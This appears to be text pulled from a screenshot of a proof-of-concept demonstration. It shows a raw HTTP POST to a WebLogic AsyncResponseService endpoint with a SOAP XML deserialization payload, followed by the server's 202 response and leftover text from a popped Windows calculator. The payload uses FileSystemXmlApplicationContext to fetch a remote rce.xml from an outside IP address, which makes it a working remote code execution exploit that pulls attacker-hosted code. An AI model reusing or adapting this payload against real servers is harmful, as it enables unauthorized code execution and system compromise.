 Construct Proof of Concept
<array method=“forName“> equals to <class>
Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 879
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<array method="forName">
<string>com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext</string>
<void>
<string>http://114.55.56.221:8000/rce.xml</string>
</void>
</array>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery />
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Headers Hex
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 05 Jan 2020 08:46:10 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =